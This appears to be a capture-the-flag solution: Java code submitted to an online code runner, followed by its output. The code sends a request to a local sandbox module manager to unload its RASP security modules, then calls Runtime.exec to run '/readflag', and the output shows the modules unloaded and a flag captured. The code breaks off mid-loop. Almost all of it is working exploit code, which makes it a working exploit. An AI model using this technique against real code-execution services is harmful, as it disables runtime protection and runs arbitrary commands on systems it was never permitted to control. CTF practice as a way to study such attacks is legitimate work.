 Online Java Code Runner
try {
    java.net.URL url = new java.net.URL("http://127.0.0.1:38867/sandbox/default/module/http/sandbox-module-
mgr/unload?1=1&action=unload&ids=rasp*");
    java.net.HttpURLConnection conn = (java.net.HttpURLConnection) url.openConnection();
    conn.setRequestMethod("GET");
    java.io.BufferedReader in = new java.io.BufferedReader(new java.io.InputStreamReader(conn.getInputStream()));
    String inputLine;
    while ((inputLine = in.readLine()) != null) {
        System.out.println(inputLine);
        System.out.flush();
    }
    in.close();
   Runtime rt = Runtime.getRuntime();
            String[] commands = {"/readflag"};
            Process proc = rt.exec(commands);
            java.io.BufferedReader stdInput = new java.io.BufferedReader(new
                    java.io.InputStreamReader(proc.getInputStream()));
            String s = null;
            while ((s = stdInput.readLine()) != null) {
                System.out.println(s);
Run Code
Output:
total 0 module unloaded.
flag{CfCmtD0G2i31jIoIVmhG5j0A4OcWs8Jp}